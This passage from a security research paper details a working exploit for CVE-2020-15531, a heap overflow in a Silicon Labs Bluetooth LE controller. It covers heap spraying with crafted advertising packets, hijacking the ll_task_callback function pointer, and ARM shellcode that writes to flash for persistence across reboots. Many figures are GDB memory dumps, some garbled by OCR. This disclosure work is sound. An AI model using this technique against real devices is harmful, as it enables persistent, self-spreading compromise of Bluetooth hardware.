| 0x200039d4 <bluetooth heap+5688="" stack="">: 0x01</bluetooth> | 0xfd | 0x26 | 0x01          | $0 \times 01$ | 0x01 | 0x07 | 0xff          |
| 0x200039dc <bluetooth heap+5696="" stack="">: 0x3c</bluetooth> | 0x00 | 0x20 | 0x90          | 0x40          | 0x00 | 0x20 | 0x90          |
| 0x200039e4 <bluetooth heap+5704="" stack="">: 0x40</bluetooth> | 0x00 | 0x20 | 0x90          | 0x40          | 0x00 | 0x20 | 0x90          |
| 0x200039ec <bluetooth heap+5712="" stack="">: 0x40</bluetooth> | 0x00 | 0x20 | 0x90          | 0x40          | 0x00 | 0x20 | 0x90          |
| 0x200039f4 <bluetooth heap+5720="" stack="">: 0x40</bluetooth> | 0x00 | 0x20 | 0x90          | 0x40          | 0x00 | 0x20 | 0x90          |
| 0x200039fc <bluetooth heap+5728="" stack="">: 0x40</bluetooth> | 0x00 | 0x00 | $0 \times 00$ | 0x26          | 0x00 | 0x00 | 0xff          |
| 0x20003a04 <bluetooth heap+5736="" stack="">: 0x00</bluetooth> | 0x00 | 0x00 | 0x00          | 0x00          | 0x00 | 0x01 | $0 \times 00$ |
| 0x20003a0c <bluetooth heap+5744="" stack="">: 0xff</bluetooth> | 0x7f | 0xfd | $0 \times 00$ | 0x00          | 0x00 | 0x00 | $0 \times 00$ |
| 0x20003a14 <bluetooth heap+5752="" stack="">: 0x00</bluetooth> | 0x00 | 0x00 | $0 \times 00$ | 0x00          | 0x39 | 0x00 | 0x20          |
| 0x20003a1c <bluetooth heap+5760="" stack="">: 0x01</bluetooth> | 0x08 | 0x00 | 0x00          | $0 \times 00$ | 0x00 | 0x00 | 0x00          |
| 0x20003a24 <bluetooth heap+5768="" stack="">: 0x41</bluetooth> | 0x41 | 0x41 | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          |
| 0x20003a2c <bluetooth heap+5776="" stack="">: 0x41</bluetooth> | 0x41 | 0x41 | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          |
| 0x20003a34 <bluetooth heap+5784="" stack="">: 0x41</bluetooth> | 0x41 | 0x41 | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          |
| 0x20003a3c <bluetooth heap+5792="" stack="">: 0x41</bluetooth> | 0x41 | 0x41 | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          |
|                                                                |      |      |               |               |      |      |               |

Figure 31. Memory snapshot before the adjacent memory chunk is corrupted

| Breakpoint 4, 0x0001ccc4 in 11 hciSendLeAdvertisingReport      |  |      |      |               |               |      |      |      |  |
|----------------------------------------------------------------|--|------|------|---------------|---------------|------|------|------|--|
| \$58 = "after the adjacent memory chunk is corrupted"          |  |      |      |               |               |      |      |      |  |
| 0x200039c4 <bluetooth heap+5672="" stack="">: 0x14</bluetooth> |  | 0x3b | 0x00 | 0x20          | $0 \times 01$ | 0x0a | 0x2d | 0x45 |  |
| 0x200039cc <bluetooth heap+5680="" stack="">: 0x00</bluetooth> |  | 0x00 | 0x00 | $0 \times 00$ | 0x68          | 0x1c | 0x81 | 0x02 |  |
| 0x200039d4 <bluetooth heap+5688="" stack="">: 0x01</bluetooth> |  | 0xfd | 0x26 | 0x01          | 0x01          | 0x01 | 0x07 | 0xff |  |
| 0x200039dc <bluetooth heap+5696="" stack="">: 0x3c</bluetooth> |  | 0x00 | 0x20 | 0x90          | 0x40          | 0x00 | 0x20 | 0x90 |  |
| 0x200039e4 <bluetooth heap+5704="" stack="">: 0x40</bluetooth> |  | 0x00 | 0x20 | 0x90          | 0x40          | 0x00 | 0x20 | 0x90 |  |
| 0x200039ec <bluetooth heap+5712="" stack="">: 0x40</bluetooth> |  | 0x00 | 0x20 | 0x90          | 0x40          | 0x00 | 0x20 | 0x90 |  |
| 0x200039f4 <bluetooth heap+5720="" stack="">: 0x40</bluetooth> |  | 0x00 | 0x20 | 0x90          | 0x40          | 0x00 | 0x20 | 0x90 |  |
| 0x200039fc <bluetooth heap+5728="" stack="">: 0x40</bluetooth> |  | 0x3e | 0xdc | $0 \times 00$ | 0x26          | 0x00 | 0x00 | 0xff |  |
| 0x20003a04 <bluetooth heap+5736="" stack="">: 0x00</bluetooth> |  | 0x00 | 0x00 | 0x00          | 0x00          | 0x00 | 0x01 | 0x00 |  |
| 0x20003a0c <bluetooth heap+5744="" stack="">: 0xff</bluetooth> |  | 0x7f | 0xfd | 0x00          | 0x00          | 0x00 | 0x00 | 0x00 |  |
| 0x20003a14 <bluetooth heap+5752="" stack="">: 0x00</bluetooth> |  | 0x00 | 0x00 | 0x00          | 0xc2          | 0x39 | 0x00 | 0x20 |  |
| 0x20003a1c <bluetooth heap+5760="" stack="">: 0x01</bluetooth> |  | 0x08 | 0x00 | 0x00          | 0x00          | 0x00 | 0x00 | 0x00 |  |
| 0x20003a24 <bluetooth heap+5768="" stack="">: 0x41</bluetooth> |  | 0x41 | 0x41 | 0x41          | 0x41          | 0x41 | 0x41 | 0x41 |  |
| 0x20003a2c <bluetooth heap+5776="" stack="">: 0x41</bluetooth> |  | 0x41 | 0x41 | 0x41          | 0x41          | 0x41 | 0x41 | 0x41 |  |
| 0x20003a34 <bluetooth heap+5784="" stack="">: 0x41</bluetooth> |  | 0x41 | 0x41 | 0x41          | 0x41          | 0x41 | 0x41 | 0x41 |  |
| 0x20003a3c <bluetooth heap+5792="" stack="">: 0x41</bluetooth> |  | 0x41 | 0x41 | 0x41          | 0x41          | 0x41 | 0x41 | 0x41 |  |

Figure 32. Memory snapshot after the adjacent memory chunk is corrupted

In order to make a proof of concept taking a control of program counter, I sprayed the heap with 0x20004090 by sending many packets with their data entirely composed of that value as shown in Figure 33 to have 0x20004090 at memory address 0x200039c2 (an example address), see Figure 34. (I found that 0x2000407c, instead of 0x20004090, would have been a better value while I was writing this paper). I then sent the malicious triggering packet to manipulate the memory chunk linked list. I chose  $0x20004090$  to overwrite the **II task callback** function pointer, which is called when the BTLE LL event is generated. After the vulnerability triggering packet, I sent out packets filled with 0x41 which would be written to the memory chunk at 0x20004090 as shown Figure 35.

Due to the nature that the heap memory is used for various processes, e.g. packet processing, HCI event generation etc., the successful vulnerability exploitation is probabilistic. Further research would increase the success rate, but I decided that spending time on making a more impactful and visible exploit would be more beneficial, which will be described in the following section.



From Bluetooth Core Specification v5.2

Figure 33. Heap spray and vulnerability triggering extended advertising packets for CVE-2020-15531



Figure 34. Sprayed heap memory when memory chunk linked list is manipulated

| $\text{(qdb)} \quad x/128bx \quad 0x20004090$           |               |               |      |      |               |               |               |      |      |
|---------------------------------------------------------|---------------|---------------|------|------|---------------|---------------|---------------|------|------|
| $0x20004090$<br>bg pool pools+324>: $0x1c$              |               | 0x39          | 0x00 | 0x20 | 0x01          | 0x08          | 0x00          | 0x45 |      |
| 0x20004098 <bg pool="" pools+332="">: 0x00</bg>         |               | 0x00          | 0x00 | 0x00 | 0x41          | 0x41          | 0x41          | 0x41 |      |
| 0x200040a0 <btlepublicdevaddr+4>:</btlepublicdevaddr+4> |               | 0x41          | 0x41 | 0x41 | 0x41          | 0x41          | 0x41          | 0x41 | 0x41 |
| $0x200040a8$ <11 task callback>:                        | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          | 0x41          | 0x41          | 0x41 |      |
| 0x200040b0 <11 priorityTable>:                          | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          | 0x41          | 0x41          | 0x41 |      |
| $0x200040b8$ <11 adv state+4>:                          | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          | 0x41          | 0x41          | 0x41 |      |
| 0x200040c0 <11 adv state+12>:                           | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          | 0x41          | 0x41          | 0x41 |      |
| 0x200040c8 <11 adv state+20>:                           | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          | 0x41          | 0x41          | 0x41 |      |
| 0x200040d0 <11 adv state+28>:                           | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          | 0x41          | 0x41          | 0x41 |      |
| 0x200040d8 <11 adv state+36>:                           | 0x41          | 0x41          | 0x41 | 0x41 | 0x41          | 0x41          | 0x41          | 0x41 |      |
| $0x200040e0$ <11 adv state+44>:                         | 0x41          | 0x1b          | 0x1c | 0x1d | 0x1e          | 0x1f          | 0x20          | 0x21 |      |
| 0x200040e8 <11 adv state+52>:                           | 0x22          | 0x23          | 0x24 | 0x00 | $0 \times 00$ | $0 \times 00$ | $0 \times 00$ | 0x00 |      |
| 0x200040f0 <11 adv state+60>:                           | 0x00          | 0x00          | 0x00 | 0x00 | 0x98          | 0x27          | 0x00          | 0x20 |      |
| $0x200040f8 < 11+4$ :<br>0x98                           | 0x27          | 0x00          | 0x20 | 0xbc | 0x3b          | $0 \times 00$ | 0x20          |      |      |
| $0x20004100 \le 11+12$ :<br>0x00                        | $0 \times 00$ | $0 \times 00$ | 0x00 | 0x00 | $0 \times 00$ | $0 \times 00$ | 0x00          |      |      |
| $0x20004108$ <11+20>:<br>0x00                           | $0 \times 00$ | 0x00          | 0x00 | 0x11 | 0x10          | $0 \times 04$ | 0xfb          |      |      |

Figure 35. Overwritten function pointer with an arbitrary address

### 5.3 Persistent infection exploit development

In section 5.2 , I have shown that I can overwrite the program counter, this proof of concept convinced Silicon Labs that this finding was sufficient to achieve RCE. Beyond the proof of this vulnerability's RCE capability, I will show why Bluetooth chip vendors must support secure boot and secure reset. And why end product manufacturer must enable these features where available. In this section, I made a proof of concept exploit that persists across any number of power resets.

#### 5.3.1 Overwriting non-volatile memory

The first step to prove a shellcode can persist is finding a way to write to non-volatile memory. Based on how Simplicity Studio rewrites the flash on the controller at every software update, I was certain that it is doable. I found nvm3\_halFlashWriteWords() in victim.axf and checked if I can write into the non-volatile memory directly. I initially called it from the application source code by calling the function address directly. The result was unsuccessful in that I could change a few bytes (they changed into slightly different values than I set) but a byte with 0 value remained as 0. It turns out that I had to erase a page, to set all bits to 1, before writing any values, changing bits from 1 to 0, refer to [26] for details. I also found an area with enough free memory space, which is already set to 0xff, so I can use it without erasing it. This saves a few bytes and allows the shellcode to fit into an extended advertising packet.

#### 5.3.2 Triggering attacker's code

The next step is to find what to overwrite in the flash. My attack scenario is that an attacker wants to start advertising their malicious messages upon boot up, instead of scanning, which the target application would normally do once the controller gets initialized. For instance, she might want to use their advertisements to infect other vulnerable devices. The Silicon Labs' example code [20] calls gecko cmd le gap start discovery(), which ends up calling ll hciHandleLeSetExtendedScanEnable() as shown in Figure 36. I chose this function to overwrite because the function's address doesn't reside on the same page as nvm3\_halFlashWriteWords(), nvm3\_halFlashPageErase(), and other functions that might be called while my shellcode is writing into the non-volatile memory, because it might break the attacker's code execution.

I overwrote the part of the function from 0x1c552 to 0x1c571 (0x20 bytes) using the compiled binary of Figure 37. The persistent payload starts advertising instead of scanning and returns out of the function. I added the three instructions (6 bytes) to program a PC relative branch easier but excluded them when I made a shellcode. This code is embedded as a payload of the shellcode as shown in Figure 46.



```
_start: @ 0x1c54c 
   push \{r4, l\right. r\} @ the shellcode doesn't use
   mov r4, r0 	 @ these three instructions
    nop 
    @ modify local device name 
  movs r2, #13 @ len<br>mov r7, #0xfa00 @ non-
                       @ non-volatile addr of new name string,
    mov r1, r7 @ src, written by shellcode 
    ldr r0, [r7,#0xc] @ dsr, addr of local device name 
  bl start+0x14D92 @ 0x312de, addr of memcpy()
    @ enable advertisement 
    add r2, r7, #0x10 @ addr of advertisement parameters 
   ldr r1, [r7, #0x14] @ addr of sli bt cmd le gap start advertising()
    mov r0, #0x0320 @ gecko header 
   movt r0, #0x1403 
   bl start-0x335c @ 0x191f0, addr of sli bt cmd handler delegate()
```
Figure 37. Persistent payload, the overwritten code will start advertising

```
newname: \qquad \qquad \qquad \text{6 store the following at } 0xfa00.byte 'S', 't', 'i', 'l', 'l', ' ', 'h', 'e', 'r', 'e', '!', '!' 
local dev addr:
.word 0x20000800 @ addr where local device name is stored 
_advparams: 
.byte 0x0, 0x2, 0x2, 0x0 @ advertisement parameters 
func start adv:
.word 0x29da9 @ addr of slipt cmd leqap start advertising()
```
Figure 38. Static data written to 0xfa00, non-volatile memory address

#### 5.3.3 Constructing shellcode

It turns out the controller will cut my single advanced advertisement packet into 4 smaller fragments for unknown reasons. I searched for a non-fragmented extended advertising packet in memory. And although it existed, the memory address for the whole packet was neither predictable nor referenceable (from registers or pointers) at the time of execution hijacking. So, I needed to build shellcode that can operate in four fragmented pieces.

Also, I can't know which of the 4 fragments will end up overwriting the II task callback function pointer. And if it is the first fragment, the data which maps to the location of the ll\_task\_callback overwrite will have been itself overwritten by the controller for unknown reasons. Therefore, the success is probabilistic based on which of the fragments ends up doing the overwrite. Each of the last 3 fragments must have the same code at the same location to jump back to the start of the overall shellcode. (And then of course the shellcode must jump between fragments when started from the beginning.) When the control flow is redirected to the overwritten ll\_task\_callback, luckily, register  $R11$  (minus  $0x19$  bytes) points at the head of the memory chain for the current packet, with the necessary metadata available to step forward to each of the other fragments, refer to Figure 39.



Figure 39. Fragmented shellcode navigation using R11

Figure 40 shows a snapshot of a GDB session from while I was building my shellcode. In this snapshot, R11 is 0x20003a85 and the first memory chunk starts from 0x20003a6c and links to 0x20004090, 0x20003b14, and 0x20003ac0. Since any of the four segments can be writing to 0x20004090, which will overwrite the ll\_task\_callback function pointer, I highlighted the function pointer hook in the three packet segments (except the first segment part since the byte between  $0x0 -$ 0xe is overwritten by the controller.) I realized during writing this paper that I could have modified 0x20004090 to a lower address to have the function pointer hook in all four segments to increase the success rate. The function pointer hook (the valid hook is 0x200040ad for the Thumb mode as shown in Figure 42) redirects control flow to 0x200040ac.



|                          | 0x200040d8 <11 adv state+36>:                                             | 0x73          | 0x74          | 0x75          | 0x76 | 0x77          | 0x78          | 0x79          | 0x7a          |               |
|--------------------------|---------------------------------------------------------------------------|---------------|---------------|---------------|------|---------------|---------------|---------------|---------------|---------------|
|                          | 0x200040e0 <11 adv state+44>:                                             | 0x7b          | 0x1b          | 0x1c          | 0x1d | 0x1e          | 0x1f          | 0x20          | 0x21          |               |
|                          | 0x200040e8 <11 adv state+52>:                                             | 0x22          | 0x23          | 0x24          | 0x00 | $0 \times 00$ | $0 \times 00$ | $0\times00$   | 0x00          |               |
|                          | 0x200040f0 <11 adv state+60>:                                             | 0x00          | 0x00          | 0x00          | 0x00 | 0x98          | 0x27          | 0x00          | 0x20          |               |
| $0x200040f8 < 11+4$ :    | 0x98                                                                      | 0x27          | 0x00          | 0x20          | 0xbc | 0x3b          | 0x00          | 0x20          |               |               |
| $0x20004100 \le l1+12$ : | 0x00                                                                      | $0 \times 00$ | $0 \times 00$ | 0x00          | 0x00 | $0 \times 00$ | $0 \times 00$ | $0 \times 00$ |               |               |
| 0x20004108 <11+20>:      | $0 \times 00$                                                             | 0x00          | $0 \times 00$ | 0x00          | 0x11 | 0x10          | $0 \times 04$ | 0xfb          |               |               |
|                          | $\text{(qdb)} \quad x/128bx \quad ^{\ast \ast} \quad (0x20003a85 - 0x19)$ |               |               |               |      |               |               |               |               |               |
|                          | 0x20003b14 <bluetooth heap+6008="" stack="">: 0xc0</bluetooth>            |               |               | 0x3a          | 0x00 | 0x20          | $0 \times 01$ | $0 \times 08$ | 0x00          | 0x45          |
|                          | 0x20003b1c <bluetooth heap+6016="" stack="">: 0x00</bluetooth>            |               |               | 0x00          | 0x00 | $0 \times 00$ | 0x7c          | 0x7d          | 0x7e          | 0x7f          |
|                          | 0x20003b24 <bluetooth heap+6024="" stack="">: 0x80</bluetooth>            |               |               | $0 \times 81$ | 0x82 | $0 \times 83$ | $0 \times 84$ | 0x85          | 0x86          | $0 \times 87$ |
|                          | 0x20003b2c <bluetooth heap+6032="" stack="">: 0xac</bluetooth>            |               |               | 0x40          | 0x00 | 0x20          | 0x40          | 0xb4          | 0x00          | 0xbd          |
|                          | 0x20003b34 <bluetooth heap+6040="" stack="">: 0x90</bluetooth>            |               |               | 0x91          | 0x92 | 0x93          | 0x94          | 0x95          | 0x96          | 0x97          |
|                          | 0x20003b3c <bluetooth heap+6048="" stack="">: 0x98</bluetooth>            |               |               | 0x99          | 0x9a | 0x9b          | 0x9c          | 0x9d          | 0x9e          | 0x9f          |
|                          | 0x20003b44 <bluetooth heap+6056="" stack="">: 0xa0</bluetooth>            |               |               | 0xa1          | 0xa2 | 0xa3          | 0xa4          | 0xa5          | 0xa6          | 0xa7          |
|                          | 0x20003b4c <bluetooth heap+6064="" stack="">: 0xa8</bluetooth>            |               |               | 0xa9          | 0xaa | 0xab          | $0$ xac       | 0xad          | $0$ xae       | 0xaf          |
|                          | 0x20003b54 <bluetooth heap+6072="" stack="">: 0xb0</bluetooth>            |               |               | 0xb1          | 0xb2 | 0xb3          | 0xb4          | 0xb5          | 0xb6          | 0xb7          |
|                          | 0x20003b5c <bluetooth heap+6080="" stack="">: 0xb8</bluetooth>            |               |               | 0xb9          | 0xba | 0xbb          | 0xbc          | 0xbd          | 0xbe          | 0xbf          |
|                          | 0x20003b64 <bluetooth heap+6088="" stack="">: 0xc0</bluetooth>            |               |               | 0x00          | 0x00 | 0x00          | 0x1c          | 0x39          | 0x00          | 0x20          |
|                          | 0x20003b6c <bluetooth heap+6096="" stack="">: 0x01</bluetooth>            |               |               | 0x00          | 0x00 | 0x45          | $0 \times 00$ | $0\times00$   | 0x00          | 0x00          |
|                          | 0x20003b74 <bluetooth heap+6104="" stack="">: 0xff</bluetooth>            |               |               | 0x7f          | 0x00 | $0 \times 00$ | 0x40          | $0 \times 00$ | 0x20          | 0x90          |
|                          | 0x20003b7c <bluetooth heap+6112="" stack="">: 0x40</bluetooth>            |               |               | 0x00          | 0x20 | $0 \times 90$ | 0x40          | 0x00          | 0x20          | 0x90          |
|                          | 0x20003b84 <bluetooth heap+6120="" stack="">: 0x40</bluetooth>            |               |               | 0x00          | 0x20 | 0x90          | 0x40          | 0x00          | 0x20          | 0x90          |
|                          | 0x20003b8c <bluetooth heap+6128="" stack="">: 0x40</bluetooth>            |               |               | 0x00          | 0x20 | $0 \times 90$ | 0x40          | 0x00          | 0x20          | $0 \times 90$ |
|                          | $\text{(qdb)} \quad x/128bx \quad *** \quad (0x20003a85 - 0x19)$          |               |               |               |      |               |               |               |               |               |
|                          | 0x20003ac0 <bluetooth heap+5924="" stack="">: 0x00</bluetooth>            |               |               | 0x00          | 0x00 | 0x00          | 0x01          | 0x08          | $0 \times 00$ | 0x3c          |
|                          | 0x20003ac8 <bluetooth heap+5932="" stack="">: 0x00</bluetooth>            |               |               | 0x00          | 0x00 | 0x00          | 0xc1          | 0xc2          | 0xc3          | 0xc4          |
|                          | 0x20003ad0 <bluetooth heap+5940="" stack="">: 0xc5</bluetooth>            |               |               | 0xc6          | 0xc7 | $0 \times c8$ | 0xc9          | 0xca          | $0 \times cb$ | 0xcc          |
|                          | 0x20003ad8 <bluetooth heap+5948="" stack="">: 0xac</bluetooth>            |               |               | 0x40          | 0x00 | 0x20          | 0x40          | 0xb4          | $0 \times 00$ | 0xbd          |
